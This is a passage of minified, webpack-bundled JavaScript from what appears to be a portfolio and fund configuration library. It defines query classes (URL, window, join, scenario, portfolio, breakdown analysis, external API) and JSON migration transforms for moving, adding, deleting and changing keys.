n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var 